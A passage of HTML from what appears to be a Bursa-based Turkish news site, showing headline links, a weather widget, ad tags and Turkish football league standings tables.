					<div class="baslik"><a href="/direksiyon-sinavi-icin-yeni-uygulama-yolda/28665/" title="Direksiyon sınavı için yeni uygulama yolda">Direksiyon sınavı için yeni uygulama yolda</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/mirac-kandili-ne-zaman/28649/" title="Miraç Kandili ne zaman?">
						<img src="/images/haberler/t_mirac-kandili-ne-zaman_1.jpg" width="186" height="96" alt="Miraç Kandili ne zaman?"/>					</a>
					<div class="baslik"><a href="/mirac-kandili-ne-zaman/28649/" title="Miraç Kandili ne zaman?">Miraç Kandili ne zaman?</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/iste-okullarin-kar-tatiline-girdigi-iller/28643/" title="İşte okulların kar tatiline girdiği iller...">
						<img src="/images/haberler/t_iste-okullarin-kar-tatiline-girdigi-iller.jpg" width="186" height="96" alt="İşte okulların kar tatiline girdiği iller..."/>					</a>
					<div class="baslik"><a href="/iste-okullarin-kar-tatiline-girdigi-iller/28643/" title="İşte okulların kar tatiline girdiği iller...">İşte okulların kar tatiline girdiği iller...</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/uyusturucu-sorusturmasinda-flas-gelisme/28639/" title="'Uyuşturucu' soruşturmasında flaş gelişme! ">
						<img src="/images/haberler/t_uyusturucu-sorusturmasinda-flas-gelisme.jpg" width="186" height="96" alt="'Uyuşturucu' soruşturmasında flaş gelişme! "/>					</a>
					<div class="baslik"><a href="/uyusturucu-sorusturmasinda-flas-gelisme/28639/" title="'Uyuşturucu' soruşturmasında flaş gelişme! ">'Uyuşturucu' soruşturmasında flaş gelişme! </a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/adliyede-silahli-saldiri-savci-kadin-hakimi-vurdu/28628/" title="Adliyede silahlı saldırı! Savcı, kadın hakimi vurdu">
						<img src="/images/haberler/t_adliyede-silahli-saldiri-savci-kadin-hakimi-vurdu.jpg" width="186" height="96" alt="Adliyede silahlı saldırı! Savcı, kadın hakimi vurdu"/>					</a>
					<div class="baslik"><a href="/adliyede-silahli-saldiri-savci-kadin-hakimi-vurdu/28628/" title="Adliyede silahlı saldırı! Savcı, kadın hakimi vurdu">Adliyede silahlı saldırı! Savcı, kadın hakimi vurdu</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/diyanet-2026-fitre-bedelini-acikladi/28626/" title="Diyanet 2026 fitre bedelini açıkladı">
						<img src="/images/haberler/t_diyanet-2026-fitre-bedelini-acikladi.jpeg" width="186" height="96" alt="Diyanet 2026 fitre bedelini açıkladı"/>					</a>
					<div class="baslik"><a href="/diyanet-2026-fitre-bedelini-acikladi/28626/" title="Diyanet 2026 fitre bedelini açıkladı">Diyanet 2026 fitre bedelini açıkladı</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/oktay-kaynarca-alnim-acik-basim-dik/28625/" title="Oktay Kaynarca: Alnım açık, başım dik">
						<img src="/images/haberler/t_oktay-kaynarca-alnim-acik-basim-dik.jpg" width="186" height="96" alt="Oktay Kaynarca: Alnım açık, başım dik"/>					</a>
					<div class="baslik"><a href="/oktay-kaynarca-alnim-acik-basim-dik/28625/" title="Oktay Kaynarca: Alnım açık, başım dik">Oktay Kaynarca: Alnım açık, başım dik</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/unlulere-uyusturucu-operasyonu-sok-isimler/28622/" title="Ünlülere uyuşturucu operasyonu; Şok isimler...">
						<img src="/images/haberler/t_unlulere-uyusturucu-operasyonu-sok-isimler.jpg" width="186" height="96" alt="Ünlülere uyuşturucu operasyonu; Şok isimler..."/>					</a>
					<div class="baslik"><a href="/unlulere-uyusturucu-operasyonu-sok-isimler/28622/" title="Ünlülere uyuşturucu operasyonu; Şok isimler...">Ünlülere uyuşturucu operasyonu; Şok isimler...</a></div>
									</div>
							</div>
			<div class="pagination"><ul> <li class="active"><span>1</span></li> <li><a href="gundem/sayfa/2/"><span>2</span></a></li><li><a href="gundem/sayfa/3/"><span>3</span></a></li><li><a href="gundem/sayfa/130/"><span>130</span></a></li> <li><a href="gundem/sayfa/2/"><span>Sonraki</span></a></li></ul></div>		</div>
		<div class="sag-blok">
		<div class="havadrm">
	<script type="text/javascript">
		$(document).ready(function() {
						hava_durumu("TUXX0039");
					});
	</script>
	<script type="text/javascript">
		function hava_durumu() {
			var il = $("#hava").val();
			$.ajax({
				url: 'https://www.haberindogrusu.com/hava.php',
				data:'neresi='+il,
				type:'GET',
				success: function(sonuc){ $("div#havasonuc").html(sonuc);}
			});
			// Select Box
			$('.slct').selectBox({
				mobile: true,
				menuSpeed: 'fast'
			});
		}
	</script>
	<select name="hava" id="hava" class="slct" onchange="hava_durumu(this.value);">
	<option value="TUXX0061">Adana</option> <option value="9267066">Adıyaman</option> <option value="TUXX0046">Afyon</option> <option value="771">Ağrı</option> <option value="901">Aksaray</option> <option value="1412">Amasya</option> <option value="TUXX0002">Ankara</option> <option value="TUXX0004">Antalya</option> <option value="1885">Ardahan</option> <option value="9264197">Artvin</option> <option value="TUXX0051">Aydın</option> <option value="TUXX0041">Balıkesir</option> <option value="3037">Bartın</option> <option value="9261679">Batman</option> <option value="3200">Bayburt</option> <option value="3946">Bilecik</option> <option value="9260548">Bingöl</option> <option value="4045">Bitlis</option> <option value="TUXX0032">Bolu</option> <option value="5249">Burdur</option> <option value="TUXX0039" selected="selected">Bursa</option> <option value="TUXX0037">Çanakkale</option> <option value="9258078">Çankırı</option> <option value="TUXX0033">Çorum</option> <option value="8899">Denizli</option> <option value="TUXX0010">Diyarbakır</option> <option value="9252670">Düzce</option> <option value="TUXX0030">Edirne</option> <option value="TUXX0049">Elazığ</option> <option value="TUXX0035">Erzincan</option> <option value="TUXX0013">Erzurum</option> <option value="TUXX0040">Eskişehir</option> <option value="TUXX0055">Gaziantep</option> <option value="12125">Giresun</option> <option value="9248871">Gümüşhane</option> <option value="9255950">Hakkari</option> <option value="1694">Hatay</option> <option value="9245907">Iğdır</option> <option value="TUXX0052">Isparta</option> <option value="TUXX0014">İstanbul</option> <option value="TUXX0015">İzmir</option> <option value="15888">Kahramanmaraş</option> <option value="9243604">Karabük</option> <option value="16174">Karaman</option> <option value="TUXX0036">Kars</option> <option value="16274">Kastamonu</option> <option value="16345">Kayseri</option> <option value="TUXX0019">Kırıkkale</option> <option value="16847">Kırklareli</option> <option value="TUXX0042">Kırşehir</option> <option value="16700">Kilis</option> <option value="TUXX0017">Kocaeli</option> <option value="TUXX0053">Konya</option> <option value="17542">Kütahya</option> <option value="19917">Malatya</option> <option value="20103">Manisa</option> <option value="20271">Mardin</option> <option value="14693">Mersin</option> <option value="TUXX0057">Muğla</option> <option value="TUXX0062">Muş</option> <option value="TUXX0065">Nevşehir</option> <option value="23341">Niğde</option> <option value="24553">Ordu</option> <option value="24703">Osmaniye</option> <option value="27911">Rize</option> <option value="TUXX0022">Sakarya</option> <option value="TUXX0023">Samsun</option> <option value="TUXX0050">Siirt</option> <option value="30965">Sinop</option> <option value="TUXX0034">Sivas</option> <option value="34552">Şanlıurfa</option> <option value="10034630">Şırnak</option> <option value="TUXX0031">Tekirdağ</option> <option value="33558">Tokat</option> <option value="TUXX0029">Trabzon</option> <option value="9226242">Tunceli</option> <option value="TUXX0045">Uşak</option> <option value="TUXX0043">Van</option> <option value="9250659">Yalova</option> <option value="37318">Yozgat</option> <option value="TUXX0028">Zonguldak</option> 	</select>
	<div id="havasonuc"></div>
</div>
<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=6&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins>
<script async src="//adsturk.com/yildirim/www/delivery/asyncjs.php"></script>
</a></div>
<div class="sag-tbl tt">
	<ul class="t-bas t-bas2">
		<li class="t-aktif2"><a rel="tab5" href="">BUGÜN ÇOK OKUNANLAR</a></li>
		<li><a rel="tab6" href="">BU HAFTA ÇOK OKUNANLAR</a></li>
		<li><a rel="tab7" href="">BU AY ÇOK OKUNANLAR</a></li>
	</ul>
	<div class="t-ic t-ic2">
		<ol id="tab5" style="display:block;">
			<li>
						<h3 class="shbr-k">
				<a href="/kalbiselim-in-destek-verdigi-yetimlerin-karneleri-harika/28800/" title="Kalbiselim’in destek verdiği yetimlerin karneleri harika">
					<span class="baslik">Kalbiselim’in destek verdiği yetiml..</span>
					<img src="/images/haberler/t_kalbiselim-in-destek-verdigi-yetimlerin-karneleri-harika.jpg" width="130" height="75" alt="Kalbiselim’in destek verdiği yetimlerin karneleri harika"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/iste-tutuklanan-umit-karan-in-carpici-ifadesi/28780/" title="İşte tutuklanan Ümit Karan'ın çarpıcı ifadesi">
					<span class="baslik">İşte tutuklanan Ümit Karan'ın çarpı..</span>
					<img src="/images/haberler/t_iste-tutuklanan-umit-karan-in-carpici-ifadesi.jpg" width="130" height="75" alt="İşte tutuklanan Ümit Karan'ın çarpıcı ifadesi"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursali-hayvanseverlerden-alkislanacak-hareket/28786/" title="Bursalı hayvanseverlerden alkışlanacak hareket!">
					<span class="baslik">Bursalı hayvanseverlerden alkışlana..</span>
					<img src="/images/haberler/t_bursali-hayvanseverlerden-alkislanacak-hareket.jpg" width="130" height="75" alt="Bursalı hayvanseverlerden alkışlanacak hareket!"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursaspor-dan-ayrildi-o-takima-gitti/28793/" title="Bursaspor'dan ayrıldı o takıma gitti">
					<span class="baslik">Bursaspor'dan ayrıldı o takıma gitt..</span>
					<img src="/images/haberler/t_bursaspor-dan-ayrildi-o-takima-gitti.jpg" width="130" height="75" alt="Bursaspor'dan ayrıldı o takıma gitti"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursaspor-da-trabzon-a-kimler-gitmedi/28805/" title="Bursaspor'da Trabzon'a kimler gitmedi?">
					<span class="baslik">Bursaspor'da Trabzon'a kimler gitme..</span>
					<img src="/images/haberler/t_bursaspor-da-trabzon-a-kimler-gitmedi.jpg" width="130" height="75" alt="Bursaspor'da Trabzon'a kimler gitmedi?"/>				</a>
			</h3>
						</li>
		</ol>
		<ol id="tab6">
			<li>
						<h3 class="shbr-k">
				<a href="/marangozlar-yeniden-cemil-vardar-dedi/28727/" title="Marangozlar, yeniden “Cemil Vardar” dedi">
					<span class="baslik">Marangozlar, yeniden “Cemil Vardar”..</span>
					<img src="/images/haberler/t_marangozlar-yeniden-cemil-vardar-dedi.jpeg" width="130" height="75" alt="Marangozlar, yeniden “Cemil Vardar” dedi"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursa-yildirim-da-tarihe-sahip-cikiliyor/28527/" title="Bursa Yıldırım'da tarihe sahip çıkılıyor">
					<span class="baslik">Bursa Yıldırım'da tarihe sahip çıkı..</span>
					<img src="/images/haberler/t_bursa-yildirim-da-tarihe-sahip-cikiliyor.jpg" width="130" height="75" alt="Bursa Yıldırım'da tarihe sahip çıkılıyor"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursaspor-un-yeni-scout-sefi-kim/28594/" title="Bursaspor'un yeni scout şefi kim?">
					<span class="baslik">Bursaspor'un yeni scout şefi kim?</span>
					<img src="/images/haberler/t_bursaspor-un-yeni-scout-sefi-kim.jpg" width="130" height="75" alt="Bursaspor'un yeni scout şefi kim?"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursaspor-un-grubunda-neler-oluyor/28559/" title="Bursaspor'un grubunda neler oluyor?">
					<span class="baslik">Bursaspor'un grubunda neler oluyor?</span>
					<img src="/images/haberler/t_bursaspor-un-grubunda-neler-oluyor.jpg" width="130" height="75" alt="Bursaspor'un grubunda neler oluyor?"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursa-da-okullar-tatil-edilecek-mi/28532/" title="Bursa'da okullar tatil edilecek mi?">
					<span class="baslik">Bursa'da okullar tatil edilecek mi?</span>
					<img src="/images/haberler/t_bursa-da-okullar-tatil-edilecek-mi.jpeg" width="130" height="75" alt="Bursa'da okullar tatil edilecek mi?"/>				</a>
			</h3>
						</li>
		</ol>
		<ol id="tab7">
			<li>
						<h3 class="shbr-k">
				<a href="/super-lig-in-genc-yildizi-bursaspor-u-takibe-aldi-taraftar-sosyal-medyayi-costurdu/28363/" title="Süper Lig’in genç yıldızı Bursaspor’u takibe aldı, taraftar sosyal medyayı coşturdu">
					<span class="baslik">Süper Lig’in genç yıldızı Bursaspor..</span>
					<img src="/images/haberler/t_super-lig-in-genc-yildizi-bursaspor-u-takibe-aldi-taraftar-sosyal-medyayi-costurdu.jpg" width="130" height="75" alt="Süper Lig’in genç yıldızı Bursaspor’u takibe aldı, taraftar sosyal medyayı coşturdu"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursaspor-o-isimden-kasasina-bakin-kac-para-koydu/28306/" title="Bursaspor o isimden kasasına bakın kaç para koydu!">
					<span class="baslik">Bursaspor o isimden kasasına bakın ..</span>
					<img src="/images/haberler/t_bursaspor-o-isimden-kasasina-bakin-kac-para-koydu.jpg" width="130" height="75" alt="Bursaspor o isimden kasasına bakın kaç para koydu!"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/marangozlar-yeniden-cemil-vardar-dedi/28727/" title="Marangozlar, yeniden “Cemil Vardar” dedi">
					<span class="baslik">Marangozlar, yeniden “Cemil Vardar”..</span>
					<img src="/images/haberler/t_marangozlar-yeniden-cemil-vardar-dedi.jpeg" width="130" height="75" alt="Marangozlar, yeniden “Cemil Vardar” dedi"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/cemil-vardar-a-guclu-destek/28330/" title="Cemil Vardar’a güçlü destek">
					<span class="baslik">Cemil Vardar’a güçlü destek</span>
					<img src="/images/haberler/t_cemil-vardar-a-guclu-destek.jpeg" width="130" height="75" alt="Cemil Vardar’a güçlü destek"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursaspor-resmen-acikladi-iste-yeni-sag-bek/28107/" title="Bursaspor resmen açıkladı; İşte yeni sağ bek">
					<span class="baslik">Bursaspor resmen açıkladı; İşte yen..</span>
					<img src="/images/haberler/bursaspor-resmen-acikladi-iste-yeni-sag-bek.jpg" width="130" height="75" alt="Bursaspor resmen açıkladı; İşte yeni sağ bek"/>				</a>
			</h3>
						</li>
		</ol>
	</div>
</div>	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=7&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=300" frameborder=0 scrolling="no" style=" width: 300px; height: 250px;  overflow: hidden;"></iframe></a></div>
	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=8&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins></a></div>
<div class="sag-tbl pdrm">
	<div class="t-bslk">PUAN DURUMU</div>
	<script>
	function puanfikstur(id){
		var deger = $("#puanfiksturid").val();
		$(".scoreboard").removeClass("puangoster").addClass("puansakla");
		if(deger==1){
			$("#puantablosuhaber").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==2){
			$("#fiksturhaber").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==3){
			$("#puantablosuhaber2").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==4){
			$("#fiksturhaber2").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==5){
			$("#puantablosuhaber3").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==6){
			$("#fiksturhaber3").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==7){
			$("#puantablosuhaber4").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==8){
			$("#fiksturhaber4").removeClass("puansakla").addClass("puangoster");
		}
	}
	</script>

	<div class="t-tbl">

		<select name="puanfikstur" class="slct" onchange="puanfikstur()" id="puanfiksturid">
			<option value="1">Spor Toto Süper Lig</option>
			<option value="2">Spor Toto Süper Lig Fikstür</option>
			<option value="3">TFF 1. Lig</option>
			<option value="4">TFF 1. Lig Fikstür</option>
			<option value="5">TFF 2. Lig</option>
			<option value="6">TFF 2. Lig Fikstür</option>
			<option value="7">TFF 3. Lig</option>
			<option value="8">TFF 3. Lig Fikstür</option>
		</select>


		<div id="puansonuc">
			<table class="scoreboard" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>Galatasaray</td>
			<td>17</td>
			<td>13</td>
			<td>1</td>
			<td>3</td>
			<td>39</td>
			<td>12</td>
			<td class="point">42</td>
			<td>+27</td>
		</tr><tr>
			<td>2</td>
			<td>Fenerbahçe</td>
			<td>17</td>
			<td>11</td>
			<td>0</td>
			<td>6</td>
			<td>39</td>
			<td>14</td>
			<td class="point">39</td>
			<td>+25</td>
		</tr><tr>
			<td>3</td>
			<td>Trabzonspor</td>
			<td>17</td>
			<td>10</td>
			<td>2</td>
			<td>5</td>
			<td>33</td>
			<td>20</td>
			<td class="point">35</td>
			<td>+13</td>
		</tr><tr>
			<td>4</td>
			<td>Göztepe</td>
			<td>17</td>
			<td>9</td>
			<td>3</td>
			<td>5</td>
			<td>21</td>
			<td>9</td>
			<td class="point">32</td>
			<td>+12</td>
		</tr><tr>
			<td>5</td>
			<td>Beşiktaş</td>
			<td>17</td>
			<td>8</td>
			<td>4</td>
			<td>5</td>
			<td>30</td>
			<td>22</td>
			<td class="point">29</td>
			<td>+8</td>
		</tr><tr>
			<td>6</td>
			<td>Samsunspor</td>
			<td>17</td>
			<td>6</td>
			<td>4</td>
			<td>7</td>
			<td>22</td>
			<td>20</td>
			<td class="point">25</td>
			<td>+2</td>
		</tr><tr>
			<td>7</td>
			<td>Başakşehir FK</td>
			<td>17</td>
			<td>6</td>
			<td>6</td>
			<td>5</td>
			<td>27</td>
			<td>18</td>
			<td class="point">23</td>
			<td>+9</td>
		</tr><tr>
			<td>8</td>
			<td>Kocaelispor</td>
			<td>17</td>
			<td>6</td>
			<td>6</td>
			<td>5</td>
			<td>15</td>
			<td>17</td>
			<td class="point">23</td>
			<td>-2</td>
		</tr><tr>
			<td>9</td>
			<td>Gaziantep FK</td>
			<td>17</td>
			<td>6</td>
			<td>6</td>
			<td>5</td>
			<td>24</td>
			<td>30</td>
			<td class="point">23</td>
			<td>-6</td>
		</tr><tr>
			<td>10</td>
			<td>Alanyaspor</td>
			<td>17</td>
			<td>4</td>
			<td>4</td>
			<td>9</td>
			<td>16</td>
			<td>15</td>
			<td class="point">21</td>
			<td>+1</td>
		</tr><tr>
			<td>11</td>
			<td>Gençlerbirliği</td>
			<td>17</td>
			<td>5</td>
			<td>9</td>
			<td>3</td>
			<td>21</td>
			<td>24</td>
			<td class="point">18</td>
			<td>-3</td>
		</tr><tr>
			<td>12</td>
			<td>Çaykur Rizespor</td>
			<td>17</td>
			<td>4</td>
			<td>7</td>
			<td>6</td>
			<td>20</td>
			<td>24</td>
			<td class="point">18</td>
			<td>-4</td>
		</tr><tr>
			<td>13</td>
			<td>Konyaspor</td>
			<td>17</td>
			<td>4</td>
			<td>8</td>
			<td>5</td>
			<td>21</td>
			<td>29</td>
			<td class="point">17</td>
			<td>-8</td>
		</tr><tr>
			<td>14</td>
			<td>Kasımpaşa</td>
			<td>17</td>
			<td>3</td>
			<td>8</td>
			<td>6</td>
			<td>14</td>
			<td>24</td>
			<td class="point">15</td>
			<td>-10</td>
		</tr><tr>
			<td>15</td>
			<td>Antalyaspor</td>
			<td>17</td>
			<td>4</td>
			<td>10</td>
			<td>3</td>
			<td>16</td>
			<td>31</td>
			<td class="point">15</td>
			<td>-15</td>
		</tr><tr>
			<td>16</td>
			<td>Kayserispor</td>
			<td>17</td>
			<td>2</td>
			<td>6</td>
			<td>9</td>
			<td>16</td>
			<td>33</td>
			<td class="point">15</td>
			<td>-17</td>
		</tr><tr>
			<td>17</td>
			<td>Eyüpspor</td>
			<td>17</td>
			<td>3</td>
			<td>10</td>
			<td>4</td>
			<td>10</td>
			<td>24</td>
			<td class="point">13</td>
			<td>-14</td>
		</tr><tr>
			<td>18</td>
			<td>Fatih Karagümrük</td>
			<td>17</td>
			<td>2</td>
			<td>12</td>
			<td>3</td>
			<td>14</td>
			<td>32</td>
			<td class="point">9</td>
			<td>-18</td>
		</tr>				</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber2">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>Amed SK</td>
			<td>20</td>
			<td>13</td>
			<td>4</td>
			<td>3</td>
			<td>43</td>
			<td>25</td>
			<td class="point">42</td>
			<td>+18</td>
		</tr><tr>
			<td>2</td>
			<td>Pendikspor</td>
			<td>20</td>
			<td>10</td>
			<td>2</td>
			<td>8</td>
			<td>32</td>
			<td>13</td>
			<td class="point">38</td>
			<td>+19</td>
		</tr><tr>
			<td>3</td>
			<td>Esenler Erokspor</td>
			<td>20</td>
			<td>10</td>
			<td>3</td>
			<td>7</td>
			<td>46</td>
			<td>20</td>
			<td class="point">37</td>
			<td>+26</td>
		</tr><tr>
			<td>4</td>
			<td>Erzurumspor FK</td>
			<td>20</td>
			<td>9</td>
			<td>2</td>
			<td>9</td>
			<td>35</td>
			<td>17</td>
			<td class="point">36</td>
			<td>+18</td>
		</tr><tr>
			<td>5</td>
			<td>Bodrum FK</td>
			<td>20</td>
			<td>9</td>
			<td>5</td>
			<td>6</td>
			<td>38</td>
			<td>18</td>
			<td class="point">33</td>
			<td>+20</td>
		</tr><tr>
			<td>6</td>
			<td>Boluspor</td>
			<td>20</td>
			<td>9</td>
			<td>6</td>
			<td>5</td>
			<td>37</td>
			<td>21</td>
			<td class="point">32</td>
			<td>+16</td>
		</tr><tr>
			<td>7</td>
			<td>Çorum FK</td>
			<td>20</td>
			<td>9</td>
			<td>6</td>
			<td>5</td>
			<td>28</td>
			<td>21</td>
			<td class="point">32</td>
			<td>+7</td>
		</tr><tr>
			<td>8</td>
			<td>Iğdır FK</td>
			<td>20</td>
			<td>8</td>
			<td>6</td>
			<td>6</td>
			<td>29</td>
			<td>28</td>
			<td class="point">30</td>
			<td>+1</td>
		</tr><tr>
			<td>9</td>
			<td>Keçiörengücü</td>
			<td>20</td>
			<td>7</td>
			<td>5</td>
			<td>8</td>
			<td>36</td>
			<td>23</td>
			<td class="point">29</td>
			<td>+13</td>
		</tr><tr>
			<td>10</td>
			<td>Van Spor FK</td>
			<td>20</td>
			<td>7</td>
			<td>7</td>
			<td>6</td>
			<td>27</td>
			<td>21</td>
			<td class="point">27</td>
			<td>+6</td>
		</tr><tr>
			<td>11</td>
			<td>Bandırmaspor</td>
			<td>20</td>
			<td>7</td>
			<td>7</td>
			<td>6</td>
			<td>22</td>
			<td>21</td>
			<td class="point">27</td>
			<td>+1</td>
		</tr><tr>
			<td>12</td>
			<td>İstanbulspor</td>
			<td>20</td>
			<td>6</td>
			<td>5</td>
			<td>9</td>
			<td>28</td>
			<td>30</td>
			<td class="point">27</td>
			<td>-2</td>
		</tr><tr>
			<td>13</td>
			<td>Manisa FK</td>
			<td>20</td>
			<td>7</td>
			<td>8</td>
			<td>5</td>
			<td>29</td>
			<td>31</td>
			<td class="point">26</td>
			<td>-2</td>
		</tr><tr>
			<td>14</td>
			<td>Serik Belediyespor</td>
			<td>20</td>
			<td>7</td>
			<td>8</td>
			<td>5</td>
			<td>23</td>
			<td>32</td>
			<td class="point">26</td>
			<td>-9</td>
		</tr><tr>
			<td>15</td>
			<td>Sivasspor</td>
			<td>20</td>
			<td>6</td>
			<td>7</td>
			<td>7</td>
			<td>24</td>
			<td>21</td>
			<td class="point">25</td>
			<td>+3</td>
		</tr><tr>
			<td>16</td>
			<td>Sarıyer</td>
			<td>20</td>
			<td>7</td>
			<td>10</td>
			<td>3</td>
			<td>20</td>
			<td>25</td>
			<td class="point">24</td>
			<td>-5</td>
		</tr><tr>
			<td>17</td>
			<td>Sakaryaspor</td>
			<td>20</td>
			<td>6</td>
			<td>9</td>
			<td>5</td>
			<td>32</td>
			<td>39</td>
			<td class="point">23</td>
			<td>-7</td>
		</tr><tr>
			<td>18</td>
			<td>Ümraniyespor</td>
			<td>20</td>
			<td>6</td>
			<td>11</td>
			<td>3</td>
			<td>20</td>
			<td>30</td>
			<td class="point">21</td>
			<td>-10</td>
		</tr><tr>
			<td>19</td>
			<td>Hatayspor</td>
			<td>20</td>
			<td>0</td>
			<td>14</td>
			<td>6</td>
			<td>16</td>
			<td>55</td>
			<td class="point">6</td>
			<td>-39</td>
		</tr><tr>
			<td>20</td>
			<td>Adana Demirspor</td>
			<td>20</td>
			<td>0</td>
			<td>18</td>
			<td>2</td>
			<td>14</td>
			<td>88</td>
			<td class="point">28</td>
			<td>-74</td>
		</tr>					</tbody>
			</table>


			<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber3">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>Bursaspor</td>
			<td>18</td>
			<td>13</td>
			<td>3</td>
			<td>2</td>
			<td>45</td>
			<td>13</td>
			<td class="point">41</td>
			<td>+32</td>
		</tr><tr>
			<td>2</td>
			<td>Kahramanmaraş İstiklalspor</td>
			<td>18</td>
			<td>12</td>
			<td>4</td>
			<td>2</td>
			<td>42</td>
			<td>13</td>
			<td class="point">38</td>
			<td>+29</td>
		</tr><tr>
			<td>3</td>
			<td>Mardin 1969 Spor</td>
			<td>18</td>
			<td>11</td>
			<td>3</td>
			<td>4</td>
			<td>37</td>
			<td>16</td>
			<td class="point">37</td>
			<td>+21</td>
		</tr><tr>
			<td>4</td>
			<td>Muş Spor Kulübü</td>
			<td>18</td>
			<td>10</td>
			<td>4</td>
			<td>4</td>
			<td>44</td>
			<td>20</td>
			<td class="point">34</td>
			<td>+24</td>
		</tr><tr>
			<td>5</td>
			<td>Isparta 32 Spor</td>
			<td>18</td>
			<td>9</td>
			<td>4</td>
			<td>5</td>
			<td>39</td>
			<td>18</td>
			<td class="point">32</td>
			<td>+21</td>
		</tr><tr>
			<td>6</td>
			<td>Aliağa Futbol A.Ş.</td>
			<td>18</td>
			<td>9</td>
			<td>5</td>
			<td>4</td>
			<td>39</td>
			<td>14</td>
			<td class="point">31</td>
			<td>+25</td>
		</tr><tr>
			<td>7</td>
			<td>Güzide Gebze Spor Kulübü</td>
			<td>18</td>
			<td>8</td>
			<td>3</td>
			<td>7</td>
			<td>28</td>
			<td>15</td>
			<td class="point">31</td>
			<td>+13</td>
		</tr><tr>
			<td>8</td>
			<td>Menemen FK</td>
			<td>17</td>
			<td>8</td>
			<td>4</td>
			<td>5</td>
			<td>33</td>
			<td>20</td>
			<td class="point">29</td>
			<td>+13</td>
		</tr><tr>
			<td>9</td>
			<td>Ankara Demirspor</td>
			<td>18</td>
			<td>8</td>
			<td>5</td>
			<td>5</td>
			<td>24</td>
			<td>24</td>
			<td class="point">29</td>
			<td>0</td>
		</tr><tr>
			<td>10</td>
			<td>1461 Trabzon FK</td>
			<td>18</td>
			<td>7</td>
			<td>5</td>
			<td>6</td>
			<td>31</td>
			<td>27</td>
			<td class="point">27</td>
			<td>+4</td>
		</tr><tr>
			<td>11</td>
			<td>68 Aksaray Belediyespor</td>
			<td>18</td>
			<td>5</td>
			<td>4</td>
			<td>9</td>
			<td>24</td>
			<td>18</td>
			<td class="point">24</td>
			<td>+6</td>
		</tr><tr>
			<td>12</td>
			<td>Arnavutköy Belediye</td>
			<td>18</td>
			<td>6</td>
			<td>8</td>
			<td>4</td>
			<td>25</td>
			<td>22</td>
			<td class="point">22</td>
			<td>+3</td>
		</tr><tr>
			<td>13</td>
			<td>Kırklarelispor</td>
			<td>18</td>
			<td>4</td>
			<td>6</td>
			<td>8</td>
			<td>21</td>
			<td>26</td>
			<td class="point">20</td>
			<td>-5</td>
		</tr><tr>
			<td>14</td>
			<td>Fethiyespor</td>
			<td>18</td>
			<td>3</td>
			<td>9</td>
			<td>6</td>
			<td>24</td>
			<td>26</td>
			<td class="point">15</td>
			<td>-2</td>
		</tr><tr>
			<td>15</td>
			<td>Yeni Mersin İdman Yurdu</td>
			<td>17</td>
			<td>4</td>
			<td>10</td>
			<td>3</td>
			<td>21</td>
			<td>41</td>
			<td class="point">15</td>
			<td>-20</td>
		</tr><tr>
			<td>16</td>
			<td>Somaspor</td>
			<td>18</td>
			<td>3</td>
			<td>12</td>
			<td>3</td>
			<td>16</td>
			<td>44</td>
			<td class="point">12</td>
			<td>-28</td>
